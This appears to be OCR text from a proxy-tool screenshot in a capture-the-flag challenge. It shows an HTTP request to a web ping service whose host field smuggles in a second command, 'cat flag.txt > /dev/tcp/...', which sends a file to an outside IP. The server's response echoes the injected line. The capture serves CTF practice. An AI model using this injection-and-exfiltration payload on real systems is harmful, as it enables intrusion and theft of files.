 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30581
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://challenge.ctf.games:30581
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.ctf.games:30581/
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1
16 cat flag.txt > /dev/tcp/ip_addr/port
Search...
0 matches
Response
Pretty Raw Hex Render \n
30 </div>
31 <hr>
32
33 <p class="card-text">
Availability is the assertion that a computer system is
</p>
34
35 <p class="card-text">
With this service, you can ping any host to see if it is
</p>
36
37 <hr>
38
39 <div class="alert alert-success" role="alert">
<b>
Success! Looks like pinging the host &#39;127.0.0.1
40 cat flag.txt &gt; /dev/tcp/192.3.81.170/1234&#39;
</div>
41
42
43
44
45
46 <form style="margin: 0 auto; text-align:center" action="
47 <input class="form-control" placeholder="127.0.0.1"
<br>
48 <input class="btn btn-primary" type="submit" value="
49 </form>
Search...
0 matches